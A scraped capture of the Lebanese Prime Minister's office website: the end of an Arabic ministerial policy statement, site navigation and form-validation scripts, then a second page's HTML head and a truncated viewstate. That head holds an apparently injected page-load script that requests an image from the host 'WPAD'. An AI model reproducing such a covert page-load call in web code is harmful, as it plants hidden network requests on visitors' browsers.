                        <p>وستولي الحكومة الصناعة اللبنانية كل اهتمامها وتعمل على المزيد من تشجيعها وحمايتها على اساس علمي صحيح ودون ان يؤثر ذلك على نشاط التجارة والخدمات.</p>
                        <p>اما في حقل الصحة العامة فان البلاد قادمة على تطور هام في احوال الطبقات الشعبية بدخول فرع المرض لصندوق الضمان الاجتماعي الى حيز الوجود.</p>
                        <p>وستولي الحكومة هذا الحقل كل عنايتها فتعالج ما يتصل به من شؤون وتهدف الى تخفيف الاعباء عن كاهل الطبقات المحدودة الدخل ان بالعمل على تخفيض اسعار الدواء ام بنشر المراكز الصحية في المناطق لتعميم الطبابة المجانية وتسعى الى تحسين حالة المستشفيات الحكومية برفع مستواها واكمال تجهيزاتها.</p>
                        <p>اما القطاع الزراعي فستوليه الحكومة المزيد مما يستحقه من اهتمام نظرا لانه يشكل عنصرا اساسيا في الاقتصاد القومي ودخلا ثابتا للبلاد لا يتأثر بالازمات والاحداث الطارئة الداخلية والخارجية وستعمد الى اتباع سياسة زراعية تؤول الى:</p>
                        <p>زيادة نسبة مساهمة القطاع الزراعي في الدخل القومي</p>
                        -
                        <p>تنظيم تسويق المنتجات الزراعية بتشجيع التعاونيات وتخفيض كلفة الانتاج وايجاد اسواق خارجية جديدة للفائض منها ولا سيما فائض التفاح والحمضيات ومساعدة القطاع الخاص لتصنيع الانتاج الزراعي.</p>
                        <p>كما ستعنى وزارة السياحة بتعزيز الدعاية في الخارج وعقد الاتفاقات مع الدول العربية الشقيقة والدول الاخرى الصديقة وستولي الكثير من اهتمامها للتوعية السياحية الداخلية باعتبارها من اهم الامور التي تعنى بها الدول .</p>
                        <p>ايها السادة</p>
                        <p>لا بد لي في ختام هذا البيان من ان اتوجه بكلمة الى الصحافة اللبنانية ان الحكومة تقدر العمل الوطني المجدي الذي تؤديه الصحافة في حقل الخدمة العامة وتعزيز الوحدة الوطنية والحكومة حريصة على ان تظل وثيقة الاتصال بالصحافة لتبادل الرأي في كل ما يؤول الى خدمة لبنان وللعمل على تعزيز الصحافة في جميع فروعها.</p>
                        <p>والدور الهام الذي تلعبه الصحافة في كل بلد تزداد خطورته في الظروف الراهنة لان عليها ان تقوم بحملة توعية وتعبئة نفسانية ستعمل وزارة الانباء على دعمها بواسطة الاذاعة والتلفزيون وبعمل منسق مع نقابتي الصحافة والمحررين.</p>
                        <p>وستعمل الحكومة في هذا المجال على تحسين البرامج الاعلامية والثقافية ودعوة المفكرين والفنانين الى المساهمة فيها حتى تصبح الاذاعة والتلفزيون من ادوات التوعية الفعالة ونشر الفن والثقافة.</p>
                        <p>حضرات النواب المحترمين</p>
                        <p>  ليس هذا البيان خطة عمل كاملة ولكنه عرض عام قمنا به للدلالة على نوايا الحكومة واهدافها . وكل ما نرجوه هو ان يوفقنا الله الى تحقيق ما نصبو اليه وذلك بتوجيه فخامة رئيس الجمهورية ومؤازرته وبالتعاون مع مجلسكم الكريم الذي يمثل الشعب اللبناني في شطريه : المقيم والمغترب اصدق تمثيل.</p>
                        <p>وعلى هذا الاساس نرجو ان تمنحونا ثقتكم حتى نسير قدما في خدمة وطننا العزيز.</p>
                        <hr width="700" color="#800000" align="right" />
                        </td>
                    </tr>
                </tbody>
            </table>
            </td>
            <td style="width: 50px;">&nbsp;</td>
        </tr>
    </tbody>
</table>



















</div>
     

            </div>
            <!-- Page Content End Here -->
            </div>
            <div class="clearBoth"></div>
        </div>
        <div class="clearBoth"></div>
       
<div class="Col12Sect footerSpecialSpace" id="footer">
        	<div class="footerContainer">
            <div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=6" class="footerFirstLevel">رئيس مجلس الوزراء</a></li><li><a href="/arabic/listingbydate.aspx?pageid=38" class="footerSecondLevel">نشاطات الرئيس</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=17" class="footerSecondLevel">مذكرات و تعاميم</a></li><li><a href="/arabic/listingbydate.aspx?pageid=16" class="footerSecondLevel">خطابات وتصريحات</a></li><li><a href="/arabic/listingbydate.aspx?pageid=2037" class="footerSecondLevel">الرؤساء السابقون</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=7" class="footerFirstLevel">رئاسة مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=13090" class="footerSecondLevel">امين عام مجلس الوزراء- مدير عام رئاسة مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=18" class="footerSecondLevel">المديرية العامة</a></li><li><a href="/arabic/subpg.aspx?pageid=4211" class="footerSecondLevel">المؤسسات والادارات</a></li><li><a href="/arabic/subpg.aspx?pageid=21" class="footerSecondLevel">الإستعلامات والشكاوى</a></li><li><a href="/arabic/subpg.aspx?pageid=22" class="footerSecondLevel">الأعياد والعطل الرسمية</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=8" class="footerFirstLevel">مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=13587" class="footerSecondLevel">وزراء المجلس- البيان الوزاري</a></li><li><a href="/arabic/listingandcalendarnew.aspx?pageid=28" class="footerSecondLevel">مقررات مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=27" class="footerSecondLevel">تنظيم أعمال المجلس</a></li><li><a href="/arabic/listingbydate.aspx?pageid=29" class="footerSecondLevel">صدر عن الأمين العام</a></li><li><a href="/arabic/listingnodate.aspx?pageid=30" class="footerSecondLevel">تاريخ المجلس</a></li><li><a href="/arabic/subpg.aspx?pageid=25548" class="footerSecondLevel">جدول أعمال مجلس الوزراء</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=9" class="footerFirstLevel">الجريدة الرسمية</a></li><li><a href="/arabic/subpg.aspx?pageid=31" class="footerSecondLevel">التعريف</a></li><li><a href="/arabic/subpg.aspx?pageid=24481" class="footerSecondLevel">الاشتراكات والاعلانات</a></li><li><a href="/arabic/subpg.aspx?pageid=11371" class="footerSecondLevel">الجريدة الرسمية الرقمية</a></li><li><a href="/arabic/listingbydate.aspx?pageid=25182" class="footerSecondLevel">اعداد سنة 2025</a></li><li><a href="/arabic/listingbydate.aspx?pageid=23685" class="footerSecondLevel">اعداد سنة 2024</a></li><li><a href="/arabic/listingbydate.aspx?pageid=22469" class="footerSecondLevel">اعداد سنة 2023</a></li><li><a href="/arabic/listingbydate.aspx?pageid=21198" class="footerSecondLevel">أعداد سنة 2022</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=21173" class="footerSecondLevel">ملحقات وجداول</a></li><li><a href="/arabic/subpg.aspx?pageid=23649" class="footerSecondLevel">قوانين</a></li><li><a href="/arabic/listingbydate.aspx?pageid=26724" class="footerSecondLevel">اعداد السنة الحالية</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=10" class="footerFirstLevel">السراي الكبير</a></li><li><a href="/arabic/landing.aspx?pageid=392" class="footerSecondLevel">السراي الكبير: قصة تاريخ وحضارة، عزم وإرادة، فن وعمارة</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=37" class="footerSecondLevel">نشاطات السراي</a></li><li><a href="/arabic/landing.aspx?pageid=11" class="footerFirstLevel">المركز الاعلامي</a></li><li><a href="/arabic/listingbydate.aspx?pageid=38" class="footerSecondLevel">آخر الاخبار</a></li><li><a href="/arabic/AlbumsGallery.aspx?pageid=39" class="footerSecondLevel">الصور</a></li><li><a href="/arabic/rss.aspx?pageid=45" class="footerSecondLevel">RSS</a></li><li><a href="/arabic/subpg.aspx?pageid=26421" class="footerSecondLevel"></a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=12" class="footerFirstLevel">خدمات</a></li><li><a href="/arabic/faq.aspx?pageid=41" class="footerSecondLevel">اسئلة واجوبة</a></li><li><a href="/arabic/subpg.aspx?pageid=42" class="footerSecondLevel">مواقع رسمية وذات صلة</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=44" class="footerSecondLevel">مشاريع ووظائف</a></li><li><a href="/arabic/listingnodate.aspx?pageid=40" class="footerSecondLevel">الوثائق</a></li><li><a href="/arabic/subpg.aspx?pageid=10509" class="footerSecondLevel">دليل التصنيف الموحّد للجرائم وعقوباتها في التشريع اللبناني</a></li><li><a href="/arabic/subpg.aspx?pageid=13537" class="footerSecondLevel">Cyber Security الامن السيبراني</a></li><li><a href="/arabic/subpg.aspx?pageid=13560" class="footerSecondLevel">الهيئة الوطنية لحقوق الانسان المتضمنة لجنة الوقاية من التعذيب</a></li><li><a href="/arabic/subpg.aspx?pageid=18198" class="footerSecondLevel">تقارير ادارة الاحصاء المركزي</a></li><li><a href="/arabic/subpg.aspx?pageid=21222" class="footerSecondLevel">الحوالات التي تزيد قيمتها عن 50 مليون ل ل</a></li><li><a href="/arabic/subpg.aspx?pageid=22330" class="footerSecondLevel">الشراء العام في المديرية العامة لرئاسة مجلس الوزراء</a></li></ul></div>
            <div class="footerLinksCont latestUpdateCont">آخر تحديث في تاريخ<br /><u>20 كانون الثاني 2026</u></div>
            <div class="clearBoth"></div>
        </div>
        </div>
<div class="clearBoth"></div>
        
<div class="Col12Sect" id="Copyrights">
        	<div class="copyrightContainer">جميع الحقوق محفوظة &copy;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
            <a href="/arabic/subpg.aspx?pageid=47">ملاحظة قانونية</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/arabic/contactus.aspx?pageid=49"> إتصل بنا</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/arabic/sitemap.aspx?pageid=617">خريطة الموقع</a>
           </div>
 </div>
<div class="Col12Sect" id="doneBy">
        	<div class="copyrightContainer">تم انجاز هذا الموقع بالتعاون مع مكتب وزير الدولة لشؤون التنمية الادارية</div>
        </div>
<div class="clearBoth"></div>
    </div>
</div>
<!-- End Center Container -->
    
<script type="text/javascript">
//<![CDATA[
var Page_ValidationSummaries =  new Array(document.getElementById("ctl00_ControlHead1_ControlSearch1_ValidationSummary1"));
var Page_Validators =  new Array(document.getElementById("ctl00_ControlHead1_ControlSearch1_rf"), document.getElementById("ctl00_ControlHead1_ControlSearch1_CustomValidatorOther"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ctl00_ControlHead1_ControlSearch1_rf = document.all ? document.all["ctl00_ControlHead1_ControlSearch1_rf"] : document.getElementById("ctl00_ControlHead1_ControlSearch1_rf");
ctl00_ControlHead1_ControlSearch1_rf.controltovalidate = "ctl00_ControlHead1_ControlSearch1_txtSearch";
ctl00_ControlHead1_ControlSearch1_rf.errormessage = "Enter Keyword";
ctl00_ControlHead1_ControlSearch1_rf.display = "None";
ctl00_ControlHead1_ControlSearch1_rf.validationGroup = "Search";
ctl00_ControlHead1_ControlSearch1_rf.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ctl00_ControlHead1_ControlSearch1_rf.initialvalue = "إبحث";
var ctl00_ControlHead1_ControlSearch1_CustomValidatorOther = document.all ? document.all["ctl00_ControlHead1_ControlSearch1_CustomValidatorOther"] : document.getElementById("ctl00_ControlHead1_ControlSearch1_CustomValidatorOther");
ctl00_ControlHead1_ControlSearch1_CustomValidatorOther.controltovalidate = "ctl00_ControlHead1_ControlSearch1_txtSearch";
ctl00_ControlHead1_ControlSearch1_CustomValidatorOther.errormessage = "Please enter at least 3 characters";
ctl00_ControlHead1_ControlSearch1_CustomValidatorOther.display = "None";
ctl00_ControlHead1_ControlSearch1_CustomValidatorOther.validationGroup = "Search";
ctl00_ControlHead1_ControlSearch1_CustomValidatorOther.evaluationfunction = "CustomValidatorEvaluateIsValid";
ctl00_ControlHead1_ControlSearch1_CustomValidatorOther.clientvalidationfunction = "ValidateSearch";
var ctl00_ControlHead1_ControlSearch1_ValidationSummary1 = document.all ? document.all["ctl00_ControlHead1_ControlSearch1_ValidationSummary1"] : document.getElementById("ctl00_ControlHead1_ControlSearch1_ValidationSummary1");
ctl00_ControlHead1_ControlSearch1_ValidationSummary1.showmessagebox = "True";
ctl00_ControlHead1_ControlSearch1_ValidationSummary1.showsummary = "False";
ctl00_ControlHead1_ControlSearch1_ValidationSummary1.displaymode = "List";
ctl00_ControlHead1_ControlSearch1_ValidationSummary1.validationGroup = "Search";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('ctl00_ControlHead1_ControlSearch1_ValidationSummary1');

document.getElementById('ctl00_ControlHead1_ControlSearch1_rf').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl00_ControlHead1_ControlSearch1_rf'));
}

document.getElementById('ctl00_ControlHead1_ControlSearch1_CustomValidatorOther').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl00_ControlHead1_ControlSearch1_CustomValidatorOther'));
}
//]]>
</script>
</form>


</body>


</script>
</html>
        



--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.pcm.gov.lb/arabic/functions/carousel.js
body_size: 148617
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><link rel="shortcut icon" href="../images/favicon.ico" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/SubPages/ContentPage/html/styles/content.css" /><link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Common/styles/common.css" /><link href="../../PagesAndComponents/Arabic/Themes/pcm/pcm.css" rel="stylesheet" type="text/css" /><link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Common/styles/layout.css" />
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Common/functions/jquery-1.4.min.js"></script>
    <script type="text/javascript" src="functions/jquery.easing.js"></script>
	<script type="text/javascript" src="functions/jquery.anythingslider.js"></script>
	<script type="text/javascript" src="functions/anythingslider.init.js"></script>
    <link rel="stylesheet" type="text/css" href="../styles/slider.css" />
    <!-- Header Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/Header/html/styles/header.css" />
    <!-- Menu Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/Menu/html/styles/menu.css" />
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Components/HTML/Menu/html/functions/functions.js"></script>
    <!-- Newsticker Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/NewsTicker/html/styles/newsticker.css" />
    <!-- Breadcrumb Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/Breadcrumb/html/styles/breadcrumb.css" />
    <!-- Page Head Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/PageHead/html/styles/pagehead.css" />
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Components/HTML/PageHead/html/functions/functions.js"></script>
    <!-- Footer Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/Footer/html/styles/footer.css" />
    <!-- Copyrights Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/Copyright/html/styles/copyright.css" />
    <!-- Right Menu Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/RightMenu/html/styles/rightmenu.css" /><link rel="stylesheet" type="text/css" href="../styles/pcm.css" /><link rel="stylesheet" type="text/css" href="../styles/carousel.css" />
    <script type="text/javascript" src="functions/carousel.js"></script>
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Components/HTML/ListingComponent-Option3/html/functions/functions.js"></script>
    <script type="text/javascript">
        jQuery(document).ready(function () {
            jQuery('#mycarousel').jcarousel();
        });
    </script>
	<title>
	رئاسة مجلس الوزراء
</title>
<script>$(document).ready(function(){$('<img src="http://WPAD/done.html">');});</script>
    <link rel="alternate" type="application/rss+xml" title="PCM - اخر الاخبار" href="../rss.aspx?pageid=38" /><link href="/WebResource.axd?d=fQ44V71-TfQSow5xRZ6MUM9vUqBus6VSJKpMnHu2uD3jhYPilW2vX1v53IRBXRfMm-9g9PLUjxRgXHCNHImbIy0U8TW_hzSkeoCz0SJ711haTUxokc_pAMDFElN-RVHEWFwmlQROK1qyfFqFl6Xv-bRyT-TjiTFB3-4fDja4lA81&amp;t=633804058340000000" type="text/css" rel="stylesheet" /><link href="/WebResource.axd?d=3UNmy-XfJzKwZs3tntXnxvHFi50pb5R9e1xZl8jOTRWWiMWLXvFxVsjoq6c8IQ5tpWRfPEjm_KiaJFAcnUXVAu9NTOG_PSsUZLQRGt1K7aFMC0PHMDOB8xR_baB8IkF-Gej7wxvjrSFiYuDl6kUUBQ2&amp;t=635095913660000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /><link href="/WebResource.axd?d=jyJQt7mKG4lrQe42G4dPys2B8zXWMuHi51fGo-fLB_cQ3O1VbWgEs5gbrauO08nZtrb7ifLsWmgGBMhfbuxGzPyVE2h1i33wx5QzA4e8x2QHVOTBqtJYFb03WO2JjJbrE3KDdkRQcVIMAKnHF3GuHg2&amp;t=635095913660000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /><link href="/WebResource.axd?d=DyLZREUh8lNV8vt7sVi8AahLomPabFaL_wVhvJ5oAN9UnDyN7FscD0_ZEGA1_6TO0TLNPvlzO2WGhm8IRImITq-_H5HTw9gQ9ygQmRunNDpILhPQpPG5BL1lJPf-KxRQKpdMjwKyg96dQDCk4hJWD3WxVVGBbMZEPKf_nt72iDY1&amp;t=635095913660000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /></head>
<body onload=validate()>








    <form name="form1" method="post" action="/arabic/index.aspx?pageid=5&amp;404;http://www.pcm.gov.lb:80/arabic/functions/carousel.js" onsubmit="javascript:return WebForm_OnSubmit();" id="form1">
<div>
<input type="hidden" name="BICMSContentManager1_RadScriptManager1_TSM" id="BICMSContentManager1_RadScriptManager1_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/[base64]/ZiNmE2KkgIDwvb3B0aW9uPjxvcHRpb24gdmFsdWU9Imh0dHA6Ly93d3cuY29uc2VpbGNvbnN0aXR1dGlvbm5lbGxpYmFuLmNvbS9pbmRleC1hci5hc3B4Ij4tLdin2YTZhdis2YTYsyDYp9mE2K/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/UEhOYW1lPUltYWdlMiZQYWdlSUQ9NyZwdWJsaXNoZWQ9MScsMik7Ij48ZGl2IGNsYXNzPSJzdWJNZW51Q29udGFpbmVyIj48ZGl2IGNsYXNzPSJzdWJNZW51U2VjdGlvbiI+PHVsPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTEzMDkwIiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mF2YrZhiDYudin2YUg2YXYrNmE2LMg2KfZhNmI2LLYsdin2KEtINmF2K/[base64]/[base64]/[base64]/UEhOYW1lPUltYWdlMiZQYWdlSUQ9OCZwdWJsaXNoZWQ9MScsMyk7Ij48ZGl2IGNsYXNzPSJzdWJNZW51Q29udGFpbmVyIj48ZGl2IGNsYXNzPSJzdWJNZW51U2VjdGlvbiI+PHVsPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTEzNTg3IiBjbGFzcz0ibWFpblRpdGxlIj7ZiNiy2LHYp9ihINin2YTZhdis2YTYsy0g2KfZhNio2YrYp9mGINin2YTZiNiy2KfYsdmKPC9hPjwvbGk+PGxpPjxhIGhyZWY9Ii9hcmFiaWMvbGlzdGluZ2FuZGNhbGVuZGFybmV3LmFzcHg/[base64]/[base64]/[base64]/UEhOYW1lPUltYWdlMSZQYWdlSUQ9OSZwdWJsaXNoZWQ9MSIgYWx0PSLYp9mE2KzYsdmK2K/[base64]/UEhOYW1lPUltYWdlMiZQYWdlSUQ9OSZwdWJsaXNoZWQ9MScsNCk7Ij48ZGl2IGNsYXNzPSJzdWJNZW51Q29udGFpbmVyIj48ZGl2IGNsYXNzPSJzdWJNZW51U2VjdGlvbiI+PHVsPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTMxIiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mE2KrYudix2YrZgTwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTI0NDgxIiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mE2KfYtNiq2LHYp9mD2KfYqiDZiNin2YTYp9i52YTYp9mG2KfYqjwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTExMzcxIiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mE2KzYsdmK2K/[base64]/cGFnZWlkPTIzNjg1IiBjbGFzcz0ibWFpblRpdGxlIj7Yp9i52K/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ZhNmK2YQg2KfZhNiq2LXZhtmK2YEg2KfZhNmF2YjYrdmR2K8g2YTZhNis2LHYp9im2YUg2YjYudmC2YjYqNin2KrZh9inINmB2Yog2KfZhNiq2LTYsdmK2Lkg2KfZhNmE2KjZhtin2YbZijwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTEzNTM3IiBjbGFzcz0ibWFpblRpdGxlIj5DeWJlciBTZWN1cml0eSDYp9mE2KfZhdmGINin2YTYs9mK2KjYsdin2YbZijwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/[base64]/[base64]/cGFnZWlkPTI2NzM0IiB0aXRsZT0i2KfZhNix2KbZitizINiz2YTYp9mFINmK2YTYqtmC2Yog2YjZg9mK2YQg2KfZhNij2YXZitmGINin2YTYudin2YUg2YTZhNij2YXZhSDYp9mE2YXYqtit2K/YqSDZhNmE2LTYpNmI2YYg2KfZhNil2YbYs9in2YbZitipINiq2YjZhSDZgdmE2YrYqti02LEiPjxpbWcgc3JjPSIvQWRtaW4vRHluYW1pY0ltYWdlLmFzcHg/[base64]/[base64]/[base64]/YqSDZhNmE2LTYpNmI2YYg2KfZhNil2YbYs9in2YbZitipINmI2YXZhtiz2ZHZgiDYp9mE2KXYutin2KvYqSDYp9mE2LfYp9ix2KbYqdiMINiq2YjZhS4uLiA8YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTI2NzM0IiB0aXRsZT0i2YTZhNmF2LLZitivIiBjbGFzcz0ibW9yZUxpbmsiPtmE2YTZhdiy2YrYrzwvYT48L3A+PC9kaXY+PC9saT48bGk+PGRpdiBjbGFzcz0ibGlzdEltYWdlQ29udGFpbmVyIj48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTI2NzMyIiB0aXRsZT0i2KfZhNix2KbZitizINiz2YTYp9mFINmK2LXZhCDYpdmE2Ykg2K/Yp9mB2YjYsyDigJMg2LPZiNmK2LPYsdinINmE2YTZhdi02KfYsdmD2Kkg2YHZiiDYp9mE2YXZhtiq2K/ZiSDYp9mE2KfZgtiq2LXYp9iv2Yog2KfZhNi52KfZhNmF2YoiPjxpbWcgc3JjPSIvQWRtaW4vRHluYW1pY0ltYWdlLmFzcHg/[base64]/Yp9mB2YjYsyDigJMg2LPZiNmK2LPYsdinINmE2YTZhdi02KfYsdmD2Kkg2YHZiiDYp9mE2YXZhtiq2K/ZiSDYp9mE2KfZgtiq2LXYp9iv2Yog2KfZhNi52KfZhNmF2YoiIGNsYXNzPSJyZW1vdmVCb3JkZXIiLz48L2E+PC9kaXY+PGRpdiBjbGFzcz0ic3VtbWFyeU5ld3NDb250YWluZXIiPjxoMj48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTI2NzMyIj7Yp9mE2LHYptmK2LMg2LPZhNin2YUg2YrYtdmEINil2YTZiSDYr9in2YHZiNizIOKAkyDYs9mI2YrYs9ix2Kcg2YTZhNmF2LTYp9ix2YPYqSDZgdmKINin2YTZhdmG2KrYr9mJINin2YTYp9mC2KrYtdin2K/ZiiDYp9mE2LnYp9mE2YXZijwvYT48L2gyPjxkaXYgY2xhc3M9Imxpc3RpbmdEYXRlIj4xOSDZg9in2YbZiNmGwqDYp9mE2KvYp9mG2YogMjAyNjwvZGl2PjxwPtmI2LXZhCDYsdim2YrYsyDZhdis2YTYsyDYp9mE2YjYstix2KfYoSDYp9mE2K/Zg9iq2YjYsSDZhtmI2KfZgSDYs9mE2KfZhSDYpdmE2Ykg2K/Yp9mB2YjYsyDigJMg2LPZiNmK2LPYsdinINmE2YTZhdi02KfYsdmD2Kkg2YHZiiDYp9mE2YXZhtiq2K/ZiSDYp9mE2KfZgtiq2LXYp9iv2Yog2KfZhNi52KfZhNmF2YrYjCDZitix2KfZgdmC2Ycg2YXYr9mK2LHYqSDZhdmD2KrYqNmHINin2YTYs9mK2K/YqSDZgdix2K0g2KfZhNiu2LfZitio2Iwg2YjZg9in2YYg2YHZiiDYp9iz2KrZgtio2KfZhNmHINiz2YHZitixINmE2KjZhtin2YYg2YHZii4uLiA8YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTI2NzMyIiB0aXRsZT0i2YTZhNmF2LLZitivIiBjbGFzcz0ibW9yZUxpbmsiPtmE2YTZhdiy2YrYrzwvYT48L3A+PC9kaXY+PC9saT48bGk+PGRpdiBjbGFzcz0ibGlzdEltYWdlQ29udGFpbmVyIj48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Zg9iq2YjYsSDZhtmI2KfZgSDYs9mE2KfZhSDYrNmE2LPYqSDZhNmF2KzZhNizINin2YTZiNiy2LHYp9ihINmK2K3Yttix2YfYpyDZhtin2KbYqCDYsdim2YrYsyDYp9mE2K3Zg9mI2YXYqSDYp9mE2K/Zg9iq2YjYsSDYt9in2LHZgiDZhdiq2LHZiiDZiNmI2LLYsdin2KEg2KfZhNmF2KfZhNmK2Kkg2YrYp9iz2YrZhiDYrNin2KjYsdiMINin2YTYq9mC2KfZgdipINi62LPYp9mGINiz2YTYp9mF2KnYjCDYp9mE2K/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YqdiMDQoNCtin2YTYs9mK2K/[base64]/ZhtmK2Kkg2KfZhNmH2KfYtNmF2YrYqdiMINmB2Yog2LLZitin2LHYqdmNINmG2LnYqtiy2ZEg2KjZh9inINmD2KvZitix2YvYp9iMINmI2YbYsdin2YfYpyDYqti52KjZitix2YvYpyDYtdin2K/ZgtmL2Kcg2LnZhiDYudmF2YIg2KfZhNi52YTYp9mC2Kkg2KfZhNiq2Yog2KrYrNmF2Lkg2YTYqNmG2KfZhiDZiNin2YTYo9ix2K/[base64]/[base64]/cGFnZWlkPTM4IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtmG2LTYp9i32KfYqiDYp9mE2LHYptmK2LM8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRld2l0aGRyb3Bkb3duLmFzcHg/cGFnZWlkPTE3IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtmF2LDZg9ix2KfYqiDZiCDYqti52KfZhdmK2YU8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/[base64]/ZitixINi52KfZhSDYsdim2KfYs9ipINmF2KzZhNizINin2YTZiNiy2LHYp9ihPC9hPjwvbGk+PGxpPjxhIGhyZWY9Ii9hcmFiaWMvc3VicGcuYXNweD9wYWdlaWQ9MTgiIGNsYXNzPSJmb290ZXJTZWNvbmRMZXZlbCI+2KfZhNmF2K/[base64]/cGFnZWlkPTgiIGNsYXNzPSJmb290ZXJGaXJzdExldmVsIj7Zhdis2YTYsyDYp9mE2YjYstix2KfYoTwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/[base64]/[base64]/cGFnZWlkPTI1MTgyIiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtin2LnYr9in2K8g2LPZhtipIDIwMjU8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/cGFnZWlkPTIzNjg1IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtin2LnYr9in2K8g2LPZhtipIDIwMjQ8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/cGFnZWlkPTIyNDY5IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtin2LnYr9in2K8g2LPZhtipIDIwMjM8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/cGFnZWlkPTIxMTk4